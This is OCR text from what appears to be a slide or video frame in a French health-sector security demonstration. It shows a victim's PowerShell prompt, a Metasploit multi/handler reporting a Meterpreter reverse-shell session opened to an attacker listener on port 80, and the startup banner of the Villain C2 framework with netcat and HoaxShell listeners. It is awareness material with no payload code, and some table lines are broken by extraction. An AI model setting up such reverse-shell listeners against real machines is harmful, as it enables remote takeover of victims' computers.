 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. Tous droits réservés.
PS C:\Users\charles> ipconf_
Machine attaquant - écoute port 80
msf6 exploit(multi/handler) >
[*] Sending stage (175686 bytes) to 109.236.63.74
[*] Meterpreter session 1 opened (149.56.103.15:80 -> 109.236.63.74:34708) at 20
23-10-17 09:08:03 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind DESKTOP-4ENR9JU\charl 149.56.103.15:80 -> 1
ows es @ DESKTOP-4ENR9JU 09.236.63.74:34708 (1
92.168.43.101)
msf6 exploit(multi/handler) >
Machine attaquant - écoute port 443
-s
VILLAIN
Unleashed
[Meta] Created by t3l3machus
[Meta] Follow on Twitter, HTB, GitHub: @t3l3machus
[Meta] Thank you!
[Info] Initializing required services:
[0.0.0.0:6501]::Team Server
[0.0.0.0:443]::Netcat TCP Multi-Handler
[0.0.0.0:9443]::HoaxShell Multi-Handler
[0.0.0.0:8888]::HTTP File Smuggler
[Info] Welcome! Type "help" to list available commands.
Villain >
e-santé
GRADeS Pays de la Loire
15:08
17/10/2023